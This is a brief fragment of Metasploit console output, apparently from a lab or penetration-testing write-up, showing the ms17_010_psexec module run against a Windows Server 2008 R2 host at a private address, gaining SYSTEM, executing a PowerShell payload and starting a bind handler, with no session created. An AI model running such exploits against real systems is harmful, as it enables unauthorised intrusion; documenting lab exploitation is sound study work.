 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service
[*] Started bind TCP handler against 192.168.52.138:5555
[*] Exploit completed, but no session was created.